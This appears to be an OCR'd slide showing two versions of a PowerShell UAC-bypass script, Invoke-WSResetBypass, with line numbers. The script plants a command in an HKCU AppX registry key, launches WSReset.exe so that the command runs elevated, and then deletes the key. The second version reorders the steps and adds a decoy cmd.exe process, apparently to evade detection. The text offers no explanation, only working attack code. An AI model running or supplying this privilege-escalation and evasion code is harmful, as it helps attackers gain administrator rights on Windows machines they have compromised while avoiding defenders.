 21 function Invoke-WSResetBypass {
22 Param (
23 [String]$Command = "C:\Windows\System32\cmd.exe /c start cmd.exe"
24 )
25
26 $CommandPath =
"HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command"
27 $filePath =
"HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command"
28 New-Item $CommandPath -Force | Out-Null
29 New-ItemProperty -Path $CommandPath -Name "DelegateExecute" -Value "" -Force |
Out-Null
30 Set-ItemProperty -Path $CommandPath -Name "(default)" -Value $Command -Force -
ErrorAction SilentlyContinue | Out-Null
31 Write-Host "[+] Registry entry has been created successfully!"
32
33 $Process = Start-Process -FilePath "C:\Windows\System32\WSReset.exe" -
WindowStyle Hidden
34 Write-Host "[+] Starting WSReset.exe"
35
36 Write-Host "[+] Triggering payload.."
37 Start-Sleep -Seconds 10
38
39 if (Test-Path $filePath) {
40 Remove-Item $filePath -Recurse -Force
41 Write-Host "[+] Cleaning up registry entry"
42 }
43 }
44 Invoke-WSResetBypass
45
46
47
21 function Invoke-WSResetBypass {
22 Param (
23 [String]$Command = "C:\Windows\System32\cmd.exe /c start cmd.exe"
24 )
25
26 Write-Host "[+] Starting WSReset.exe"
27 Start-Process -FilePath "C:\Windows\System32\WSReset.exe" -WindowStyle Hidden; #change order as it
takes time to read registry
28 Start-Sleep -Seconds 2; #adjust the time
29 $p=Start-Process -FilePath "C:\Windows\System32\cmd.exe" -WindowStyle Hidden -passthru; #introduce
noise
30
31 $CommandPath = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command"
32 $filePath = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command"
33 New-Item $CommandPath -Force | Out-Null
34 New-ItemProperty -Path $CommandPath -Name "DelegateExecute" -Value "" -Force | Out-Null
35 Set-ItemProperty -Path $CommandPath -Name "(default)" -Value $Command -Force -ErrorAction
SilentlyContinue | Out-Null
36 Write-Host "[+] Registry entry has been created successfully!"
37
38 #$Process = Start-Process -FilePath "C:\Windows\System32\WSReset.exe" -WindowStyle Hidden
39
40 Write-Host "[+] Triggering payload.."
41 Start-Sleep -Seconds 10
42 Remove-Item $path -Recurse -Force;Stop-Process -Id $p.Id -Force
43
44 if (Test-Path $filePath) {
45 Remove-Item $filePath -Recurse -Force
46 Write-Host "[+] Cleaning up registry entry"
47 }
48 }
49 Invoke-WSResetBypass